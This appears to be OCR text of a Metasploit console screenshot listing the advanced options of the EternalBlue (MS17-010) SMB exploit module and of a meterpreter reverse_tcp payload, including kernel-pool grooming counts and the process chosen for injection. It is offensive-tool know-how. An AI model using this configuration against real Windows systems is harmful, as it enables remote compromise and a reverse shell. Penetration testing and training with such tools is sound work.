 msf6 exploit(windows/smb/ms17_010_eternalblue) > show advanced
Module advanced options (exploit/windows/smb/ms17_010_eternalblue):
文件系统
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
CheckModule auxiliary/scanner/smb/smb_ms17_010 yes Module to check with
ConnectTimeout 10 yes Maximum number of seconds to establish a TCP connection
ContextInformationFile no The information file that contains context information
DCERPC::ReadTimeout 10 yes The number of seconds to wait for DCERPC responses
DisablePayloadHandler false no Disable the handler code for the selected payload
EnableContextEncoding false no Use transient context when encoding payloads
ForceExploit false no Override check result
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCipher no String for SSL cipher - "DHE-RSA-AES256-SHA" or "ADH"
SSLVerifyMode PEER no SSL verification method (Accepted: CLIENT_ONCE, FAIL_IF_NO_PEER_CERT, NONE, PEER)
SSLVersion Auto yes Specify the version of SSL/TLS to be used (Auto, TLS and SSL23 are auto-negotiate) (Accepted: Auto,
, SSL3, TLS1, TLS1.1, TLS1.2)
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
WfsDelay 5 no Additional delay when waiting for a session
Payload advanced options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AutoLoadStdapi true yes Automatically load the Stdapi extension
AutoRunScript no A script to run automatically on session creation.
AutoSystemInfo true yes Automatically capture system information on initialization.
AutoUnhookProcess false yes Automatically load the unhook extension and unhook the process
AutoVerifySession true yes Automatically verify and drop invalid sessions
AutoVerifySessionTimeout 30 no Timeout period to wait for session validation to occur, in seconds
EnableStageEncoding false no Encode the second stage payload